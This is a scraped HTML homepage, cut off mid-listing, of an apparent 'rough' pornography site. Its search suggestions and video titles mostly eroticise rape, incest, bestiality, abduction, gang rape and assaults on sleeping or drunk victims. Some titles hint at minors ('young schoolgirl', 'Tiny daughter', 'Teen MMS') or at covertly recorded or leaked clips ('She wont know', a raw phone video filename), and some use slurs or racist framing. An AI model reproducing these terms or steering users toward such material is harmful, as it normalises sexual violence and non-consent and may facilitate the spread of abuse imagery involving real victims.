

--- FILE ---
content_type: text/html
request_url: https://roughfreeporn.com/en/?error0_search
body_size: 14882
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Free Porn - offering a variety of different brutal xxx movies</title>
        <meta name="description" content="The videos on the site are divided into different rough sexgenres and categories, allowing you to easily navigate through the different types of adult films on offer. " />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://roughfreeporn.com/en/"  />
        <link href="/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/X1Aw8aPVmwFgCokxUNI.js" type="text/javascript"></script>    
        
        <div class="head">
            
            <div class="wrapper">
                
                <span class="head-btn"></span>
                
                <a class="logo" href="/" target="_self">
                    Rough<span>Free</span>Porn
                </a>
                
                <div class="menu">
                    
                    <ul>
                        <li class="channels-icon"><a href="https://pornsites.love/">Porn Sites</a></li>
                        <li class="stars-icon"><a href="https://livesexhookers.com/">Live Sex</a></li>
                        <li class="videos-icon"><a href="/en/index/latest/1/" target="_self">Last Added</a></li>
                        <li class="home-icon"><a href="/en/index/popular/1/" target="_self">Top Rated</a></li>								
                    </ul>
                    
                </div>
                
                <span class="search-btn"></span>
                
                <div class="search">
                    <div class="inner">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" name="search" placeholder="Find some...">
                            </div>
                            <button type="submit" title="Find"></button>
                        </form>
                        
                        <div class="searches">
						<a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a><a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a><a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn">zoo porn</a><a href="/en/search/YWJ1c2Vk/" target="_self" title="abused">abused</a><a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie">forced creampie</a><a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a><a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape">anal rape</a><a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a><a href="/en/search/WW91bmc/" target="_self" title="Young">Young</a><a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal">Brutal</a><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a><a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a><a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a><a href="/en/search/RGVzaQ/" target="_self" title="Desi">Desi</a><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a><a href="/en/search/V2lmZQ/" target="_self" title="Wife">Wife</a><a href="/en/search/Q2hpbmE/" target="_self" title="China">China</a><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage">Vintage</a><a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher">Teacher</a><a href="/en/search/RGFk/" target="_self" title="Dad">Dad</a><a href="/en/search/VHJhbm55/" target="_self" title="Tranny">Tranny</a><a href="/en/search/S29yZWFu/" target="_self" title="Korean">Korean</a><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome">Threesome</a><a href="/en/search/RHJpbms/" target="_self" title="Drink">Drink</a><a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape">Bbw rape</a><a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB">FORCED ANAL RAPE ANAL FREE ARAB</a><a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn">Extreme violent violation forced porn</a><a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter">Young incest rape daughter</a><a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf">rape milf</a><a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a><a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter">forced daughter</a><a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced">Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a><a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a><a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped">Mom raped</a><a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity">Celebrity</a><a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor">Outdoor</a><a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary">Secretary</a><a href="/en/search/RmVtZG9t/" target="_self" title="Femdom">Femdom</a><a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape">Violent forced kidnapped gang rape group rape</a><a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter">Couple Rape Mom Daughter</a><a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a><a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a><a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a><a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a><a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a><a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping">young schoolgirl dad brother nylon pissing fisting spoanking whipping</a><a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal">rape anal</a><a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie">Tiny daughter sister anal forced creampie</a><a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage">dad fucks daughter full movie vintage</a><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a> 
                        </div>
                    </div>
                </div>
                    
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            
            <div class="title-blk">
                
                <h1>Recent Rough Free Porn Videos</h1>
                
            </div>
            
            
            
            <div class="content">
                
                
                <div class="thumbs-blk">
                    
  
                    <div class="thumb">
                        <a href="/en/video/3824942640047738978/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10d24a5062" src="/thumbs/978/3824942640047738978_0.jpg" alt="Park Hunted" width="380" height="285">
                            <div class="desc">
                                <span class="views">89982</span>
                                <span class="time">24:36</span> 
                                <p>Park Hunted</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942637875482211/" class="rectangle-ratio trd">
                            <img data-sg="3514ed1050d04e63" src="/thumbs/211/3824942637875482211_0.jpg" alt="Forced mom to sex after the father&#039;s death" width="380" height="285">
                            <div class="desc">
                                <span class="views">49423</span>
                                <span class="time">10:49</span> 
                                <p>Forced mom to sex after the father&#039;s death</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942639096979657/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10999ee0c9" src="/thumbs/657/3824942639096979657_0.jpg" alt="Pkf Lost pretty slim girl was followed, strangled and fucked by stranger" width="380" height="285">
                            <div class="desc">
                                <span class="views">57086</span>
                                <span class="time">16:55</span> 
                                <p>Pkf Lost pretty slim girl was followed, strangled and fucked by stranger</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/7177610029207662995/" class="rectangle-ratio trd">
                            <img data-sg="639bfe4aff343193" src="/thumbs/995/7177610029207662995_0.jpg" alt="anal sex was featured in a brutal fuck rape porn movie." width="380" height="285">
                            <div class="desc">
                                <span class="views">19664</span>
                                <span class="time">3:09</span> 
                                <p>anal sex was featured in a brutal fuck rape porn movie.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/523770833270320787/" class="rectangle-ratio trd">
                            <img data-sg="744cecc3cc9ae93" src="/thumbs/787/523770833270320787_0.jpg" alt="milf forced into a rough blowjob in a rough amateur porn movie." width="380" height="285">
                            <div class="desc">
                                <span class="views">15577</span>
                                <span class="time">7:00</span> 
                                <p>milf forced into a rough blowjob in a rough amateur porn movie.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/6915689281588728502/" class="rectangle-ratio trd">
                            <img data-sg="5ff976c2be1292b6" src="/thumbs/502/6915689281588728502_0.jpg" alt="Chloe Sparkles All That Ass Doggystyle" width="380" height="285">
                            <div class="desc">
                                <span class="views">12127</span>
                                <span class="time">13:57</span> 
                                <p>Chloe Sparkles All That Ass Doggystyle</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942639627259560/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10b93a4ea8" src="/thumbs/560/3824942639627259560_0.jpg" alt="Most Beautiful Teen MMS" width="380" height="285">
                            <div class="desc">
                                <span class="views">22032</span>
                                <span class="time">14:20</span> 
                                <p>Most Beautiful Teen MMS</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942638463834038/" class="rectangle-ratio trd">
                            <img data-sg="3514ed1073e1d7b6" src="/thumbs/38/3824942638463834038_0.jpg" alt="She wont know #2" width="380" height="285">
                            <div class="desc">
                                <span class="views">40047</span>
                                <span class="time">18:34</span> 
                                <p>She wont know #2</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942636723736680/" class="rectangle-ratio trd">
                            <img data-sg="3514ed100c2a1068" src="/thumbs/680/3824942636723736680_0.jpg" alt="Mom" width="380" height="285">
                            <div class="desc">
                                <span class="views">25821</span>
                                <span class="time">14:35</span> 
                                <p>Mom</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942640733416046/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10fb28ea6e" src="/thumbs/46/3824942640733416046_0.jpg" alt="forced scene 2" width="380" height="285">
                            <div class="desc">
                                <span class="views">31684</span>
                                <span class="time">0:59</span> 
                                <p>forced scene 2</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942636895812353/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10166bbb01" src="/thumbs/353/3824942636895812353_0.jpg" alt="Patient treated with extreme gang bang" width="380" height="285">
                            <div class="desc">
                                <span class="views">40256</span>
                                <span class="time">3:59</span> 
                                <p>Patient treated with extreme gang bang</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942637280559829/" class="rectangle-ratio trd">
                            <img data-sg="3514ed102d5a82d5" src="/thumbs/829/3824942637280559829_0.jpg" alt="forced ass sex unknown actress" width="380" height="285">
                            <div class="desc">
                                <span class="views">27191</span>
                                <span class="time">4:25</span> 
                                <p>forced ass sex unknown actress</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942637429885590/" class="rectangle-ratio trd">
                            <img data-sg="3514ed1036410a96" src="/thumbs/590/3824942637429885590_0.jpg" alt="Cum In Sleeping Girls Mouth (Compilation)" width="380" height="285">
                            <div class="desc">
                                <span class="views">32260</span>
                                <span class="time">7:18</span> 
                                <p>Cum In Sleeping Girls Mouth (Compilation)</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942637329938853/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10304bf9a5" src="/thumbs/853/3824942637329938853_0.jpg" alt="18 year old Angel throat used and ass fucked hard" width="380" height="285">
                            <div class="desc">
                                <span class="views">1090</span>
                                <span class="time">10:05</span> 
                                <p>18 year old Angel throat used and ass fucked hard</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/10077043690437989765/" class="rectangle-ratio trd">
                            <img data-sg="8bd8d9d892a5d585" src="/thumbs/765/10077043690437989765_0.jpg" alt="Your Mother Can't Protect You Now You Slut, Step Daughter HD" width="380" height="285">
                            <div class="desc">
                                <span class="views">98</span>
                                <span class="time">6:22</span> 
                                <p>Your Mother Can't Protect You Now You Slut, Step Daughter HD</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942640079884715/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10d434d1ab" src="/thumbs/715/3824942640079884715_0.jpg" alt="Wife forced In Front Of Husband" width="380" height="285">
                            <div class="desc">
                                <span class="views">1868</span>
                                <span class="time">24:48</span> 
                                <p>Wife forced In Front Of Husband</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/6559387275510475262/" class="rectangle-ratio trd">
                            <img data-sg="5b079ff95504e9fe" src="/thumbs/262/6559387275510475262_0.jpg" alt="milf molested in a free rape psycho-thrillers porn movie." width="380" height="285">
                            <div class="desc">
                                <span class="views">2759</span>
                                <span class="time">7:00</span> 
                                <p>milf molested in a free rape psycho-thrillers porn movie.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942637472721511/" class="rectangle-ratio trd">
                            <img data-sg="3514ed1038ceaa67" src="/thumbs/511/3824942637472721511_0.jpg" alt="Forced at home #1" width="380" height="285">
                            <div class="desc">
                                <span class="views">21841</span>
                                <span class="time">21:03</span> 
                                <p>Forced at home #1</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942637467669271/" class="rectangle-ratio trd">
                            <img data-sg="3514ed1038819317" src="/thumbs/271/3824942637467669271_0.jpg" alt="Four Girls Forced to strip" width="380" height="285">
                            <div class="desc">
                                <span class="views">10869</span>
                                <span class="time">5:50</span> 
                                <p>Four Girls Forced to strip</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/2705852732283189158/" class="rectangle-ratio trd">
                            <img data-sg="258d1eb94a4277a6" src="/thumbs/158/2705852732283189158_0.jpg" alt="She Loves the Rough Stuff" width="380" height="285">
                            <div class="desc">
                                <span class="views">5932</span>
                                <span class="time">9:36</span> 
                                <p>She Loves the Rough Stuff</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942638244043238/" class="rectangle-ratio trd">
                            <img data-sg="3514ed1066c819e6" src="/thumbs/238/3824942638244043238_0.jpg" alt="A dangerous stroll" width="380" height="285">
                            <div class="desc">
                                <span class="views">18026</span>
                                <span class="time">22:08</span> 
                                <p>A dangerous stroll</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1682282595828735272/" class="rectangle-ratio trd">
                            <img data-sg="1758ab1b98319d28" src="/thumbs/272/1682282595828735272_0.jpg" alt="Petite Babygirl used as a Fuckdoll by her rough Daddy" width="380" height="285">
                            <div class="desc">
                                <span class="views">10778</span>
                                <span class="time">10:00</span> 
                                <p>Petite Babygirl used as a Fuckdoll by her rough Daddy</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/8819895741161605680/" class="rectangle-ratio trd">
                            <img data-sg="7a6690725feb0a30" src="/thumbs/680/8819895741161605680_0.jpg" alt="Espana novice gets fucked in afternoon by the great dick of her Boyfriend!Danika Mori" width="380" height="285">
                            <div class="desc">
                                <span class="views">87</span>
                                <span class="time">16:24</span> 
                                <p>Espana novice gets fucked in afternoon by the great dick of her Boyfriend!Danika Mori</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942640024369670/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10d0e5ba06" src="/thumbs/670/3824942640024369670_0.jpg" alt="What is the name of this movie" width="380" height="285">
                            <div class="desc">
                                <span class="views">19152</span>
                                <span class="time">0:55</span> 
                                <p>What is the name of this movie</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942637177157426/" class="rectangle-ratio trd">
                            <img data-sg="3514ed102730b732" src="/thumbs/426/3824942637177157426_0.jpg" alt="Chubby assistant taken by force" width="380" height="285">
                            <div class="desc">
                                <span class="views">16805</span>
                                <span class="time">4:00</span> 
                                <p>Chubby assistant taken by force</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942639248274746/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10a2a3753a" src="/thumbs/746/3824942639248274746_0.jpg" alt="slut forced by new boyfriend" width="380" height="285">
                            <div class="desc">
                                <span class="views">18955</span>
                                <span class="time">24:34</span> 
                                <p>slut forced by new boyfriend</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3522812931935783314/" class="rectangle-ratio trd">
                            <img data-sg="30e38bb26a2f4992" src="/thumbs/314/3522812931935783314_0.jpg" alt="5. hot milf violently ass raped in a brutal porn movie about lupus pictures." width="380" height="285">
                            <div class="desc">
                                <span class="views">2378</span>
                                <span class="time">6:57</span> 
                                <p>5. hot milf violently ass raped in a brutal porn movie about lupus pictures.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/8753161398217446520/" class="rectangle-ratio trd">
                            <img data-sg="797979ea5a699478" src="/thumbs/520/8753161398217446520_0.jpg" alt="Indian Boy fucking hard his colleague madam" width="380" height="285">
                            <div class="desc">
                                <span class="views">91</span>
                                <span class="time">1:20</span> 
                                <p>Indian Boy fucking hard his colleague madam</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942639375185434/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10aa33f61a" src="/thumbs/434/3824942639375185434_0.jpg" alt="son watch father anal forcedfuck  mother" width="380" height="285">
                            <div class="desc">
                                <span class="views">4132</span>
                                <span class="time">3:34</span> 
                                <p>son watch father anal forcedfuck  mother</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3197936386572405774/" class="rectangle-ratio trd">
                            <img data-sg="2c615a333ff1cc0e" src="/thumbs/774/3197936386572405774_0.jpg" alt="rough and wild anal sex in a homemade rape porn movie." width="380" height="285">
                            <div class="desc">
                                <span class="views">4894</span>
                                <span class="time">4:49</span> 
                                <p>rough and wild anal sex in a homemade rape porn movie.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/10344199421100471301/" class="rectangle-ratio trd">
                            <img data-sg="8f8dfa914c7eb405" src="/thumbs/301/10344199421100471301_0.jpg" alt="Virgin Girl Forced rp by his friend" width="380" height="285">
                            <div class="desc">
                                <span class="views">13694</span>
                                <span class="time">3:49</span> 
                                <p>Virgin Girl Forced rp by his friend</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/8260424255792069570/" class="rectangle-ratio trd">
                            <img data-sg="72a2ec185481bbc2" src="/thumbs/570/8260424255792069570_0.jpg" alt="the hot anal sex in the forced family porn movie, made her scream through the whole scene." width="380" height="285">
                            <div class="desc">
                                <span class="views">70</span>
                                <span class="time">6:39</span> 
                                <p>the hot anal sex in the forced family porn movie, made her scream through the whole scene.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942639159561366/" class="rectangle-ratio trd">
                            <img data-sg="3514ed109d59cc96" src="/thumbs/366/3824942639159561366_0.jpg" alt="VID-20160518-WA0077" width="380" height="285">
                            <div class="desc">
                                <span class="views">14825</span>
                                <span class="time">4:28</span> 
                                <p>VID-20160518-WA0077</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942640370262514/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10e583a1f2" src="/thumbs/514/3824942640370262514_0.jpg" alt="Monica Bellucci irreversible" width="380" height="285">
                            <div class="desc">
                                <span class="views">11965</span>
                                <span class="time">13:03</span> 
                                <p>Monica Bellucci irreversible</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/2705852734856399515/" class="rectangle-ratio trd">
                            <img data-sg="258d1eb9e3a28a9b" src="/thumbs/515/2705852734856399515_0.jpg" alt="Mature - Forced anal" width="380" height="285">
                            <div class="desc">
                                <span class="views">13598</span>
                                <span class="time">1:40</span> 
                                <p>Mature - Forced anal</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1426482544679694759/" class="rectangle-ratio trd">
                            <img data-sg="13cbe25109edb1a7" src="/thumbs/759/1426482544679694759_0.jpg" alt="Arab ex girlfriend takes boner in doggy style" width="380" height="285">
                            <div class="desc">
                                <span class="views">4018</span>
                                <span class="time">6:30</span> 
                                <p>Arab ex girlfriend takes boner in doggy style</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942640481024781/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10ec1dbb0d" src="/thumbs/781/3824942640481024781_0.jpg" alt="loyal housewife gets nailed by intruders" width="380" height="285">
                            <div class="desc">
                                <span class="views">10042</span>
                                <span class="time">13:51</span> 
                                <p>loyal housewife gets nailed by intruders</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/7934084742413090881/" class="rectangle-ratio trd">
                            <img data-sg="6e1b880961610041" src="/thumbs/881/7934084742413090881_0.jpg" alt="Fingering Mature Hairy Fuckhole" width="380" height="285">
                            <div class="desc">
                                <span class="views">61</span>
                                <span class="time">8:09</span> 
                                <p>Fingering Mature Hairy Fuckhole</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/7575538822230328217/" class="rectangle-ratio trd">
                            <img data-sg="6921b86c01384399" src="/thumbs/217/7575538822230328217_0.jpg" alt="young japanese jav mothers were victims in a homemade porn rape video with forced blowjobs." width="380" height="285">
                            <div class="desc">
                                <span class="views">54</span>
                                <span class="time">6:57</span> 
                                <p>young japanese jav mothers were victims in a homemade porn rape video with forced blowjobs.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/13554958834254021101/" class="rectangle-ratio trd">
                            <img data-sg="bc1ce33e14c101ed" src="/thumbs/101/13554958834254021101_0.jpg" alt="Tiny ginger teens pussy pounded by bigcock" width="380" height="285">
                            <div class="desc">
                                <span class="views">20989</span>
                                <span class="time">7:00</span> 
                                <p>Tiny ginger teens pussy pounded by bigcock</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/6572879333863160812/" class="rectangle-ratio trd">
                            <img data-sg="5b378eedf66b7bec" src="/thumbs/812/6572879333863160812_0.jpg" alt="42. his mother brutal raped and anal fuck by brother in homemade rape porn." width="380" height="285">
                            <div class="desc">
                                <span class="views">2758</span>
                                <span class="time">7:00</span> 
                                <p>42. his mother brutal raped and anal fuck by brother in homemade rape porn.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942638686041781/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10812076b5" src="/thumbs/781/3824942638686041781_0.jpg" alt="Bride abused #2" width="380" height="285">
                            <div class="desc">
                                <span class="views">11766</span>
                                <span class="time">16:25</span> 
                                <p>Bride abused #2</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/160813577257234760/" class="rectangle-ratio trd">
                            <img data-sg="23b5318b37a3148" src="/thumbs/760/160813577257234760_0.jpg" alt="the drunk amateur wive in this video suffers a painful and forced family porn session." width="380" height="285">
                            <div class="desc">
                                <span class="views">1169</span>
                                <span class="time">10:43</span> 
                                <p>the drunk amateur wive in this video suffers a painful and forced family porn session.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942639355750774/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10a90b6976" src="/thumbs/774/3824942639355750774_0.jpg" alt="Mom fucked in doggy infront of son" width="380" height="285">
                            <div class="desc">
                                <span class="views">3920</span>
                                <span class="time">1:04</span> 
                                <p>Mom fucked in doggy infront of son</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/7471223477851808389/" class="rectangle-ratio trd">
                            <img data-sg="67af1e2b3aea6285" src="/thumbs/389/7471223477851808389_0.jpg" alt="Busty African MILF is only good for 1 Job. Taking White Cock" width="380" height="285">
                            <div class="desc">
                                <span class="views">60</span>
                                <span class="time">7:01</span> 
                                <p>Busty African MILF is only good for 1 Job. Taking White Cock</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942637402696118/" class="rectangle-ratio trd">
                            <img data-sg="3514ed1034a229b6" src="/thumbs/118/3824942637402696118_0.jpg" alt="Girl gets tied and pussy licked" width="380" height="285">
                            <div class="desc">
                                <span class="views">11767</span>
                                <span class="time">6:15</span> 
                                <p>Girl gets tied and pussy licked</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942638538802944/" class="rectangle-ratio trd">
                            <img data-sg="3514ed107859c700" src="/thumbs/944/3824942638538802944_0.jpg" alt="Forced at home #2" width="380" height="285">
                            <div class="desc">
                                <span class="views">9602</span>
                                <span class="time">23:06</span> 
                                <p>Forced at home #2</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942638270488096/" class="rectangle-ratio trd">
